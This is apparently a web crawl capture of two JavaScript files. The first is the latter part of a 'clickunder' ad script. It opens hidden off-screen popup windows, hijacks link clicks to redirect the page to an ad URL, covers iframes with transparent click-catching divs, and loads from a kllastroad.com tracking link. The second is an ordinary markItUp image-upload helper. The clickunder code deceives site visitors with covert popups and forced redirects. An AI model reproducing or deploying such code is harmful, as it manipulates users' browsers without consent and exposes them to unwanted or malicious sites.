                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe7c98dbff2([['https://kllastroad.com/clicks/MjM4MzlfMjg3NDA4XzIzLjAwNzg3OF8xM18xNzY4ODAxNjA2MjQyMjgzMzE3Nl8yMF8zLjEzOC4xMjEuOV5kOWY0YTg5ODdjYjE0Y2Q3Y2RkYWQ1MWFlYjQ5OWRmNV4wOC4xLjE5LjIwMjY=','//cs10.kllastroad.com/content/61416/3459452.','','',' ','','0','']]);  try { localStorage.setItem('e7c98dbff2_uid', '17688016062422833176'); } catch (e) {}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kinocolor.ru/wysiwyg/markitup/image_upload.js?114
body_size: 781
content:
var InlineUpload = {
    dialog: null,
    block: '',
    offset: {},
    options: {
        container_class: 'markItUpInlineUpload',
        form_id: 'inline_upload_form',
        action: '',
        inputs: {
            file: {
                id: 'inline_upload_file',
                name: 'inline_upload_file'
            }
        },
        submit: {
            id: 'inline_upload_submit',
            value: ''
        },
        close: 'inline_upload_close',
        iframe: 'inline_upload_iframe'
    },
    display: function(hash){

        if ($('.markItUpInlineUpload').length) { this.cleanUp(); return false; }

        var self = this;

        this.offset = $(hash.textarea).prev('.markItUpHeader').offset();

        this.options.action = hash.moptions.data.upload_url;
        this.options.submit.value = hash.moptions.data.upload_title;

        this.dialog = $([
            '<div class="',
            this.options.container_class,
            '"><div><form id="',
            this.options.form_id,
            '" action="',
            this.options.action,
            '" target="',
            this.options.iframe,
            '" method="post" enctype="multipart/form-data">',
            '<input name="',
            this.options.inputs.file.name,
            '" id="',
            this.options.inputs.file.id,
            '" type="file" /><input id="',
            this.options.submit.id,
            '" type="button" value="',
            this.options.submit.value,
            '" /></form><div id="',
            this.options.close,
            '"></div><iframe id="',
            this.options.iframe,
            '" name="',
            this.options.iframe,
            '" src="about:blank"></iframe></div></div>',
            ].join(''))
        .appendTo(document.body)
        .hide()
        .css('top', this.offset.top)
        .css('left', this.offset.left);

        $('#'+this.options.submit.id).click(function(){
            $('#'+self.options.form_id).submit().fadeTo('fast', 0.2);
        });

        $('#'+this.options.close).click(function() { self.cleanUp() });

        $('#'+this.options.iframe).bind('load', function(){

            var json = $(this).contents().find('pre').text();

            if (!json){ json = $(this).contents().text(); }
            if (!json){ return false; }

            var response = JSON.parse(json);

            if (response.success) {

                this.block = [ '<img src="', response.image.url, '" />' ];
                self.cleanUp();
                $.markItUp({
                    replaceWith: this.block.join('')
                } );

            } else {
                alert(response.error);
                self.cleanUp();
            }
        });

        this.dialog.fadeIn('fast');
    },
    cleanUp: function(){
        $('.markItUpInlineUpload').fadeOut('fast', function(){ $('.markItUpInlineUpload').remove(); });
    }
};